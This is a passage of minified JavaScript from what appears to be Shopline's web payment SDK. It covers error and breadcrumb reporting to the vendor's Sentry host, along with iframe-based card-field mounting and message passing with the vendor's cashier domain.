c=function(){if(4===a.readyState){try{a.__sentry_xhr__&&(a.__sentry_xhr__.status_code=a.status)}catch(t){}e.xhrBreadcrumb({args:r,endTimestamp:Date.now(),startTimestamp:Date.now(),xhr:a})}};return"onreadystatechange"in a&&"function"==typeof a.onreadystatechange?oX(a,"onreadystatechange",function(e){return function(){c();for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];e.apply(a,n)}}):a.addEventListener("readystatechange",c),t.apply(a,r)}}),oX(t,"send",function(t){return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return e.xhrBreadcrumb({args:r,startTimestamp:Date.now(),xhr:this}),t.apply(this,r)}})}}},{key:"initHistory",value:function(){var e=this,t=window.onpopstate;function n(t){return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];var a=r.length>2?r[2]:void 0;if(a){var i=e.lastHref,c=String(a);e.lastHref=c,e.historyBreadcrumb({from:i,to:c})}return t.apply(this,r)}}window.onpopstate=function(){var n=window.location.href,r=e.lastHref;if(e.lastHref=n,e.historyBreadcrumb({from:r,to:n}),t){for(var o=arguments.length,a=Array(o),i=0;i<o;i++)a[i]=arguments[i];return t.apply(this,a)}},oX(window.history,"pushState",n),oX(window.history,"replaceState",n)}},{key:"destroy",value:function(){this.subscriptions.forEach(function(e){return e()})}},{key:"initDOM",value:function(){var e=this,t=function(t){return e.prepareDomEvent("click",t)},n=function(t){return e.prepareDomEvent("keypress",t)};window.document.addEventListener("click",t,!1),window.document.addEventListener("keypress",n,!1),this.subscriptions.push(function(){window.document.removeEventListener("click",t,!1),window.document.removeEventListener("keypress",n,!1)})}},{key:"prepareDomEvent",value:function(e,t){var n;try{n=t.target?oZ(t.target):oZ(t)}catch(r){n="<unknown>"}0!==n.length&&this.client.addBreadcrumb({category:"ui.".concat(e),message:n})}},{key:"initFetch",value:function(){var e=this;(function(){if(!function(){if(!("fetch"in window))return!1;try{return new Headers,new Request(""),new Response,!0}catch(e){return!1}}())return!1;if(o$(window.fetch))return!0;var e=!1,t=window.document;if(t&&"function"==typeof t.createElement)try{var n=t.createElement("iframe");n.sandbox.add("allow-scripts"),n.sandbox.add("allow-same-origin"),n.hidden=!0,t.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(e=o$(n.contentWindow.fetch)),t.head.removeChild(n)}catch(r){}return e})()&&oX(window,"fetch",function(t){return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];var a={args:r,fetchData:{method:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return"Request"in window&&e[0]instanceof Request&&e[0].method?String(e[0].method).toUpperCase():e[1]&&e[1].method?String(e[1].method).toUpperCase():"GET"}(r),url:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return"string"==typeof e[0]?e[0]:"Request"in window&&e[0]instanceof Request?e[0].url:String(e[0])}(r)},startTimestamp:Date.now()};return e.fetchBreadcrumb(Object.assign({},a)),t.apply(window,r).then(function(t){return e.fetchBreadcrumb(Object.assign(Object.assign({},a),{endTimestamp:Date.now(),response:t})),t},function(t){throw e.fetchBreadcrumb(Object.assign(Object.assign({},a),{endTimestamp:Date.now(),error:t})),t})}})}},{key:"fetchBreadcrumb",value:function(e){e.endTimestamp&&(e.fetchData.url.match(/sentry_key/)&&"POST"===e.fetchData.method||(e.error?this.client.addBreadcrumb({category:"fetch",data:e.fetchData,level:"error",type:"http"}):this.client.addBreadcrumb({category:"fetch",data:Object.assign(Object.assign({},e.fetchData),{status_code:e.response.status}),type:"http"})))}},{key:"xhrBreadcrumb",value:function(e){e.endTimestamp&&!e.xhr.__sentry_own_request__&&this.client.addBreadcrumb({category:"xhr",data:e.xhr.__sentry_xhr__,type:"http"})}},{key:"initConsole",value:function(){var e=this;["debug","info","warn","error","log","assert"].forEach(function(t){t in window[window.__sl_console__?"__sl_console__":"console"]&&oX(window[window.__sl_console__?"__sl_console__":"console"],t,function(n){return function(){for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];var i={category:"console",data:{arguments:o.map(function(e){try{return JSON.stringify(e),e}catch(t){return Object.prototype.toString.call(e)}}),logger:"console"},level:t,message:oQ(o," ")};if("assert"===t){if(!1!==o[0])return;i.message="Assertion failed: ".concat(oQ(o.slice(1)," ")||"console.assert"),i.data.arguments=o.slice(1)}e.client.addBreadcrumb(i),n&&Function.prototype.apply.call(n,window[window.__sl_console__?"__sl_console__":"console"],o)}})})}},{key:"historyBreadcrumb",value:function(e){var t=e.from,n=e.to,r=oJ(window.location.href),o=oJ(t),a=oJ(n);o.path||(o=r),r.protocol===a.protocol&&r.host===a.host&&(n=a.relative),r.protocol===o.protocol&&r.host===o.host&&(t=o.relative),this.client.addBreadcrumb({category:"navigation",data:{from:t,to:n}})}}]);var an={};function ar(e,t,n){return(ar=!function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}()?function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&o5(o,n.prototype),o}:Reflect.construct).apply(null,arguments)}function ao(e){var t="function"==typeof Map?new Map:void 0;return(ao=function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return ar(e,arguments,ae(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),o5(n,e)})(e)}function aa(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var n,r=ae(e);if(t){var o=ae(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return o7(this,n)}}!function(){var e=function(e){var t,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(u){s=function(e,t,n){return e[t]=n}}function l(e,n,r,o){var a,i,c=Object.create((n&&n.prototype instanceof m?n:m).prototype),s=new x(o||[]);return c._invoke=(a=s,i=p,function(n,o){if(i===h)throw Error("Generator is already running");if(i===y){if("throw"===n)throw o;return j()}for(a.method=n,a.arg=o;;){var c=a.delegate;if(c){var s=function e(n,r){var o=n.iterator[r.method];if(o===t){if(r.delegate=null,"throw"===r.method){if(n.iterator.return&&(r.method="return",r.arg=t,e(n,r),"throw"===r.method))return v;r.method="throw",r.arg=TypeError("The iterator does not provide a 'throw' method")}return v}var a=d(o,n.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,v;var i=a.arg;return i?i.done?(r[n.resultName]=i.value,r.next=n.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):i:(r.method="throw",r.arg=TypeError("iterator result is not an object"),r.delegate=null,v)}(c,a);if(s){if(s===v)continue;return s}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(i===p)throw i=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);i=h;var u=d(e,r,a);if("normal"===u.type){if(i=a.done?y:f,u.arg===v)continue;return{value:u.arg,done:a.done}}"throw"===u.type&&(i=y,a.method="throw",a.arg=u.arg)}}),c}function d(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(r){return{type:"throw",arg:r}}}e.wrap=l;var p="suspendedStart",f="suspendedYield",h="executing",y="completed",v={};function m(){}function g(){}function b(){}var w={};w[a]=function(){return this};var O=Object.getPrototypeOf,_=O&&O(O(T([])));_&&_!==n&&r.call(_,a)&&(w=_);var k=b.prototype=m.prototype=Object.create(w);function S(e){["next","throw","return"].forEach(function(t){s(e,t,function(e){return this._invoke(t,e)})})}function P(e,t){var n;this._invoke=function(o,a){function i(){return new t(function(n,i){!function n(o,a,i,c){var s=d(e[o],e,a);if("throw"!==s.type){var u=s.arg,l=u.value;return l&&"object"==C(l)&&r.call(l,"__await")?t.resolve(l.__await).then(function(e){n("next",e,i,c)},function(e){n("throw",e,i,c)}):t.resolve(l).then(function(e){u.value=e,i(u)},function(e){return n("throw",e,i,c)})}c(s.arg)}(o,a,n,i)})}return n=n?n.then(i,i):i()}}function I(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(I,this),this.reset(!0)}function T(e){if(e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}return{next:j}}function j(){return{value:t,done:!0}}return g.prototype=k.constructor=b,b.constructor=g,g.displayName=s(b,c,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,s(e,c,"GeneratorFunction")),e.prototype=Object.create(k),e},e.awrap=function(e){return{__await:e}},S(P.prototype),P.prototype[i]=function(){return this},e.AsyncIterator=P,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new P(l(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then(function(e){return e.done?e.value:i.next()})},S(k),s(k,c,"Generator"),k[a]=function(){return this},k.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=T,x.prototype={constructor:x,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(E),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],c=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,v):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),v}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:T(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),v}},e}(an);try{regeneratorRuntime=e}catch(t){Function("r","regeneratorRuntime = r")(e)}}(),(aO=am||(am={})).NotSupportBrowser="1026",aO.InnerSDKError="1027",aO.RenderFail="1028",aO.NetworkError="1109",aO.FrequentRequest="1904",aO.AbnormalTrade="4205",(a_=ag||(ag={})).AbnormalTrade="TRANSACTION_ABNORMAL",a_.NetworkError="Network error",(aC=ab||(ab={})).Fatal="fatal",aC.Error="error",(ak=aw||(aw={})).IframeError="PciIframeError",ak.NoDom="NoDomError";var ai=function(e){o6(n,ao(Error));var t=aa(n);function n(e){var r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:am.InnerSDKError,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"UnknownError",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:ab.Error;return o2(this,n),at(o9(r=t.call(this,e)),"code",void 0),at(o9(r),"isReported",!1),at(o9(r),"data",void 0),at(o9(r),"errorLevel",void 0),r.name=a,r.code=o,r.errorLevel=i,r}return o4(n,[{key:"setIsReported",value:function(){this.isReported=!0}}]),n}(),ac=function(e){o6(n,ai);var t=aa(n);function n(e){var r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:am.InnerSDKError,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"SilenceError",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:ab.Error;return o2(this,n),at(o9(r=t.call(this,e,o,a,i)),"statusCode",void 0),r}return n}();function as(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function au(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?as(Object(n),!0).forEach(function(t){at(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):as(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var al=new oK({dsn:"https://820fe9124d6a4b4d8ef0ee1e44a29c4b@sentry-new.myshopline.com/305",release:"3.6.1",environment:"production",beforeSend:function(e){return e}});function ad(e,t){var n=Error(JSON.stringify(au(au({},e||{}),{},{originErrorMessage:null==t?void 0:t.message,originErrorData:t?JSON.stringify(t):void 0,errorLevel:(null==t?void 0:t.errorLevel)||(null==e?void 0:e.errorLevel)||ab.Error})));if(null!=t&&t.stack)try{n.stack=t.stack}catch(r){al.report(r),al.report(t)}al.report(n)}function ap(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10;return e?function(e,t){for(var n="",r=0;r<t;r++)n+="*";return n}(0,t)+e.slice(t):e}function af(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ah(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?af(Object(n),!0).forEach(function(t){at(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):af(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ay,av,am,ag,ab,aw,aO,a_,aC,ak,aS,aP,aI,aE,ax=new oE("webpaymentsdk"),aT=function(){function e(){o2(this,e)}return o4(e,null,[{key:"init",value:function(e){ax.init({projectName:"pcisdk",environment:"production",version:"3.6.1"},e.eventTrackingConfig),al.setTag("pvId",of)}},{key:"setHost",value:function(e){al.setTag("host",e)}},{key:"reportError",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"report_error",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e instanceof ac||e.name===aw.IframeError||(e instanceof ai?e.isReported||(ad(ah({eventName:t},n),e),e.setIsReported()):ad(ah({eventName:t},n),e))}},{key:"handleError",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"pci_sdk_default_error",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e.reportData(n,ah(ah({},t),r)),e.reportError(t,n,r),t instanceof ac||t instanceof ai)throw t;var o="".concat(n," ").concat(t.message||"pci sdk inner error"),a=new ac(o);throw a.statusCode=t.statusCode,a.name=t.name||"Error",a.code=t.code||a.code,a.errorLevel=t.errorLevel||ab.Error,a.data=ah({code:am.InnerSDKError,msg:o},t.data||{}),a}},{key:"formatReportData",value:function(e){if(!e)return{};var t=ah({},e);return t.customerToken&&(t.customerToken=ap(t.customerToken,30)),t.payToken&&(t.payToken=ap(t.payToken,10)),t}},{key:"reportData",value:function(t,n){try{ax.report(t,n?{extraData:JSON.stringify(n)}:{})}catch(r){e.reportError(r,"".concat(t,"_report_data_error"),n)}}},{key:"reportErrorData",value:function(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:ab.Error;e.reportData(t,n),ad(ah({eventName:t,errorLevel:r},n))}}]),e}();(aj=aS||(aS={})).Redirect="Redirect",aj.Confirm="Confirm",aj.QrCode="QrCode",aj.WorldPayGather="WorldPayGather",aj.ExchangeTicket="ExchangeTicket",(aA=aP||(aP={})).Success="success",aA.Fail="fail",(aD=aI||(aI={})).Number="number",aD.Cvc="cvc",aD.FirstName="firstName",aD.ExpDate="expDate",(aL=aE||(aE={})).Hidden="hidden-iframe",aL.Cache="cache-iframe",aI.Number,aI.Cvc,aI.ExpDate;var aj,aA,aD,aL,aN,aB,aR,aM,aF=[aI.Number,aI.Cvc,aI.ExpDate,aI.FirstName];function aH(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function aU(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?aH(Object(n),!0).forEach(function(t){at(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):aH(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}(aN||(aN={})).CN="CN",(az=aB||(aB={})).SL2="shopline2",az.SLP="slp",(aW=aR||(aR={})).validate="getValidate",aW.pay="pay",aW.getBeforePayData="getBeforePayData",aW.getCardToken="getCardToken",aW.updateCardToken="updateCardToken",aW.getCurrentCardInfo="getCurrentCardInfo",aW.getCardTokenInfoByCardToken="getCardTokenInfoByCardToken",(aK=aM||(aM={})).validate="validate",aK.pay="payResult",aK.getBeforePayData="getBeforePayData",aK.getCardToken="cardTokenResult",aK.updateCardToken="updateCardTokenResult",aK.getCurrentCardInfo="cardInfoResult",aK.getCardTokenInfoByCardToken="getCardTokenInfoByCardTokenResult";var aY=function(){function e(t){var n=this,r=t.uuid,o=t.host,a=t.channelId,i=t.env,c=t.receiveMessageHandler;o2(this,e),at(this,"uuid",void 0),at(this,"iframeHost","https://cashiers.myshopline.com"),at(this,"isDev",!1),at(this,"env",void 0),at(this,"config",{}),at(this,"channelId",void 0),at(this,"mainIframe",aI.Number),at(this,"receiveMessageHandler",void 0),at(this,"onIframeLoaded",function(e){var t=e.name,r=e.mainIframe,o=e.displayFieldNames,a=n.config.placeholder;n.postToIframe(t,"initData",{pvId:of,env:n.env,mainIframe:r,displayFieldNames:o,parentUrl:window.location.href,parentOrigin:window.location.origin,channelId:n.channelId}),a&&a[t]&&n.postToIframe(t,"setAttr",{attr:{placeholder:a[t]}})}),this.uuid=r,this.channelId=a,this.env=i,this.receiveMessageHandler=c,o&&!this.isDev&&(this.iframeHost=o)}return o4(e,[{key:"setConfig",value:function(e){this.config=e}},{key:"setIframeStatus",value:function(e){this.mainIframe=e.mainIframe}},{key:"handleApi",value:function(e,t,n){var r=this,o=aR[e];return aT.reportData("pci_sdk_".concat(o,"_start"),{eventData:null!=t&&t.nextAction?aU(aU({},t),{},{nextAction:aT.formatReportData(t.nextAction)}):t}),new Promise(function(n,a){r.receiveMessageHandler.setApiHandlerMap(e,n,a),r.postToMainIframe(o,t)}).then(function(e){var t=n?n(e):{result:e};return aT.reportData("pci_sdk_".concat(o,"_end"),t),e}).catch(function(e){return aT.handleError(e,"pci_sdk_".concat(o,"_error"))})}},{key:"handleApiWithKey",value:function(e,t,n){var r=this,o=aR[e];return aT.reportData("pci_sdk_".concat(o,"_start"),{eventData:t?t(""):void 0}),new Promise(function(n,a){var i=r.receiveMessageHandler.setApiHandlerMapWithKey(e,n,a),c=t?t(i):void 0;r.postToMainIframe(o,c)}).then(function(e){var t=e.key,r=e.result,a=n?n({key:t,result:r}):{key:t,result:r};return aT.reportData("pci_sdk_".concat(o,"_end"),a),r}).catch(function(e){return aT.handleError(e,"pci_sdk_".concat(o,"_error"))})}},{key:"postToMainIframe",value:function(e,t){this.postToIframe(this.mainIframe,e,t)}},{key:"postToIframe",value:function(e,t,n){var r,o=aU({eventType:t,uuid:this.uuid},n||{}),a="".concat(e).concat(this.uuid);(null===(r=window.frames[a])||void 0===r?void 0:r.postMessage)&&window.frames[a].postMessage(o,this.iframeHost)}}]),e}(),aq=(aX=o1(an.mark(function e(t){return an.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise(function(e){setTimeout(function(){e()},t)}));case 1:case"end":return e.stop()}},e)})),function(e){return aX.apply(this,arguments)}),aG=function(){var e;function t(e){var n=e.uuid,r=e.host,o=e.receiveMessageHandler,a=e.cdn;o2(this,t),at(this,"uuid",void 0),at(this,"iframePath","https://cashiers.myshopline.com/pci-sdk"),at(this,"innerDisplayIframeNames",[]),at(this,"cdn",void 0),at(this,"renderIframeDomMap",{}),at(this,"innerMainIframe",aI.Number),at(this,"receiveMessageHandler",void 0),at(this,"destroyed",!1),at(this,"isDev",!1),this.uuid=n,this.receiveMessageHandler=o,r&&!this.isDev&&(this.iframePath="".concat(r,"/pci-sdk")),this.cdn=a,this.createCacheIframe()}return o4(t,[{key:"displayIframeNames",get:function(){return this.innerDisplayIframeNames}},{key:"mainIframe",get:function(){return this.innerMainIframe}},{key:"mountIframe",value:function(e,t,n,r){if(!e)throw new ai("Can't find the related dom node to mount the iframe",am.InnerSDKError,aw.NoDom);var o=document.createElement("iframe");o.onload=r,o.src=n,o.name=t,o.id=t,o.style.width="100%",o.style.height="100%",o.style.border="none",e.innerHTML="",e.appendChild(o)}},{key:"getIframeLink",value:function(e){var t=this.isDev?"":"v".concat("3.6.1".split(".")[0],"/");return"".concat(this.iframePath,"/").concat(t,"iframe").concat(this.cdn===aN.CN?"-oss":"",".html#name=").concat(e,"&uuid=").concat(this.uuid)}},{key:"createHiddenMountDom",value:function(e){var t=document.createElement("div");return t.setAttribute("data-pci",e),t.setAttribute("style","display: none !important"),t.hidden=!0,document.body.appendChild(t),t}},{key:"doRenderIframe",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];this.destroyed||e.forEach(function(e){n.mountIframe(n.renderIframeDomMap[e],"".concat(e).concat(n.uuid),n.getIframeLink(e),function(){return t({name:e,mainIframe:n.innerMainIframe,displayFieldNames:r})})})}},{key:"createHiddenIframeDom",value:function(e){var t=aE.Hidden,n=this.createHiddenMountDom(t);this.innerDisplayIframeNames.push(t),this.renderIframeDomMap[t]=n,this.innerMainIframe=t,this.doRenderIframe(this.innerDisplayIframeNames,e),this.startIframeReloadTiming(e)}},{key:"createCacheIframe",value:function(){var e=aE.Cache,t=document.querySelector("div[data-pci=".concat(e,"]"));if(!t||!t.querySelector("iframe[id=".concat(e,"]"))){var n=this.createHiddenMountDom(e);this.mountIframe(n,e,this.getIframeLink(e),function(){aT.reportData("pci_sdk_cache_iframe_onload")})}}},{key:"renderIframe",value:function(e,t){var n=this,r=[];if(e.querySelectorAll("[data-pci]").forEach(function(e,t){var o=e.getAttribute("data-pci");0!==t&&o!==aI.Number||(n.innerMainIframe=o),aF.indexOf(o)>-1&&(n.innerDisplayIframeNames.push(o),n.renderIframeDomMap[o]=e,r.push(o))}),0===this.innerDisplayIframeNames.length)throw new ai("Can't find any dom node to mount the iframe",am.InnerSDKError,aw.NoDom);this.doRenderIframe(this.innerDisplayIframeNames,t,r),this.startIframeReloadTiming(t,r)}},{key:"startIframeReloadTiming",value:(e=o1(an.mark(function e(t){var n,r,o,a,i,c=this,s=arguments;return an.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:n=s.length>1&&void 0!==s[1]?s[1]:[],r=3,o=an.mark(function e(o){var a,i;return an.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!c.destroyed){e.next=2;break}return e.abrupt("return",{v:void 0});case 2:return e.next=4,aq(15e3);case 4:if(!c.destroyed){e.next=6;break}return e.abrupt("return",{v:void 0});case 6:if(i=Object.keys(a=c.receiveMessageHandler.getIframeLoadedStatus()).filter(function(e){return!a[e]}),aT.reportData("pci_sdk_check_iframe_status",{loadFailIframeNames:i}),i.length){e.next=13;break}return e.abrupt("return",{v:void 0});case 13:if(!(o<r-1)){e.next=19;break}aT.reportData("pci_sdk_reload_iframe"),i.forEach(function(e){var t=c.renderIframeDomMap[e];t&&(t.innerHTML="")}),c.doRenderIframe(i,t,n),e.next=23;break;case 19:return c.unmountIframe(),c.receiveMessageHandler.triggerEvent("onError",{}),aT.reportError(Error("failed to load iframe"),"pci_sdk_load_iframe_failed"),e.abrupt("return",{v:void 0});case 23:case"end":return e.stop()}},e)}),a=0;case 4:if(!(a<r)){e.next=12;break}return e.delegateYield(o(a),"t0",6);case 6:if("object"!==o8(i=e.t0)){e.next=9;break}return e.abrupt("return",i.v);case 9:a++,e.next=4;break;case 12:case"end":return e.stop()}},e)})),function(t){return e.apply(this,arguments)})},{key:"unmountDom",value:function(e){if(e){var t=this.renderIframeDomMap[e];t&&(aT.reportData("pci_sdk_unmount_dom",{name:e}),e===aE.Hidden?t.parentNode.removeChild(t):t.innerHTML="",this.renderIframeDomMap[e]=null)}}},{key:"unmountIframe",value:function(){var e=this;aT.reportData("pci_sdk_unmount_iframe"),this.innerDisplayIframeNames.forEach(function(t){return e.unmountDom(t)})}},{key:"destroy",value:function(){this.destroyed=!0,this.unmountIframe()}}]),t}();function aV(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}var az,aW,aK,aX,aJ,a$,aZ=function(){function e(t){var n,r=this;o2(this,e),at(this,"uuid",void 0),at(this,"config",void 0),at(this,"iframeLoaded",{}),at(this,"ApiHandlerMap",{}),at(this,"ReceiveMessageHandler",(at(n={loadFinished:function(e){r.iframeLoaded[e.name]=!0,aT.reportData("pci_sdk_iframe_loadFinished",e),Object.keys(r.iframeLoaded).every(function(e){return r.iframeLoaded[e]})&&(aT.reportData("pci_sdk_onInit"),r.triggerEvent("onInit",{}))},focus:function(e){r.triggerEvent("onFocus",{fieldName:e.name,isEmpty:e.isEmpty,isFocus:e.isFocus})},input:function(e){r.triggerEvent("onFieldValidChange",{fieldName:e.name,isValid:e.isValid,isEmpty:e.isEmpty})},cardBinChange:function(e){r.triggerEvent("onCardBinChange",e.value)}},aM.validate,function(e){aT.reportData("pci_sdk_validate_credit_card_cache",e.reportData),r.resolveApiHandler("validate",e.isValid)}),at(n,aM.pay,function(e){aT.reportData("pci_sdk_pay_credit_card_cache",e.reportData),e.status===aP.Success?r.resolveApiHandler("pay",e.value):r.rejectApiHandler("pay",e.value)}),at(n,aM.getBeforePayData,function(e){r.resolveApiHandler("getBeforePayData",e.value)}),at(n,aM.getCardToken,function(e){var t=(e.extraOptions||{}).key;t&&(e.status===aP.Success?r.resolveApiHandlerWithKey("getCardToken",e.value,t):r.rejectApiHandlerWithKey("getCardToken",e.value,t))}),at(n,aM.updateCardToken,function(e){var t=(e.extraOptions||{}).key;t&&(e.status===aP.Success?r.resolveApiHandlerWithKey("updateCardToken",e.value,t):r.rejectApiHandlerWithKey("updateCardToken",e.value,t))}),at(n,aM.getCardTokenInfoByCardToken,function(e){var t=(e.extraOptions||{}).key;t&&(e.status===aP.Success?r.resolveApiHandlerWithKey("getCardTokenInfoByCardToken",e.value,t):r.rejectApiHandlerWithKey("getCardTokenInfoByCardToken",e.value,t))}),at(n,aM.getCurrentCardInfo,function(e){e.status===aP.Success?r.resolveApiHandler("getCurrentCardInfo",e.value):r.rejectApiHandler("getCurrentCardInfo",e.value)}),n)),this.uuid=t}return o4(e,[{key:"init",value:function(e,t){var n=this;this.config=t,e.forEach(function(e){return n.iframeLoaded[e]=!1}),this.listenMessage()}},{key:"getIframeLoadedStatus",value:function(){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?aV(Object(n),!0).forEach(function(t){at(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):aV(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return 